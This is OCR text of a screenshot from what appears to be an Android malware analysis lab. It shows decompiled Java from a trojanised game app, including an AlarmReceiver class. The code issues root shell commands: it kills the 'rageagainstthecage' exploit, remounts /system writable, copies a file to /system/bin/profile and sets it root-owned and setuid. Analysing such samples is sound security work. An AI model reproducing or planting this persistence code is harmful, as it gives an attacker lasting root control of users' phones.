 georgeja-lin - VMware Remote Console
VMRC
DroidDrea... [Java - Ecli... jadx-gui - c... Java Deco... [Week9 - Fi... bin - File M... assets - Fil... Terminal - ... 18 Feb, 06:37
Java Decompiler - AlarmReceiver.class
File Edit Navigate Search Help
classes-dex2jar.jar
cn.bluesky.fingerbowling
com
admob.android.ads
adwhirl
android.root
AlarmReceiver
Setting
adbRoot
main
udevRoot
mobclix.android.sdk
phonegap
jackpal.androidterm
Setting.class AlarmReceiver.class
}
catch (Exception localException)
{
}
}
}
}
.start();
try
{
localFileOutputStream.write("id\n".getBytes());
localFileOutputStream.flush();
killall(localFileOutputStream, "rageagainstthecage");
localFileOutputStream.write("mount -o remount rw /system\n".getBytes());
localFileOutputStream.flush();
localFileOutputStream.write(("cat " + paramContext.getFilesDir() + "/profile > /system/bin/p
localFileOutputStream.flush();
localFileOutputStream.write("chown 0.0 /system/bin/profile\n".getBytes());
localFileOutputStream.flush();
localFileOutputStream.write("chown root.root /system/bin/profile\n".getBytes());
localFileOutputStream.flush();
localFileOutputStream.write("chmod 6755 /system/bin/profile\n".getBytes());
localFileOutputStream.flush();
write(localFileOutputStream, "checkvar=checked");
write(localFileOutputStream, "echo finished $checkvar");
return;
}
catch (Exception localException)
{
localException.printStackTrace();
}
}
// ERROR //
public void killall(FileOutputStream paramFileOutputStream, String paramString)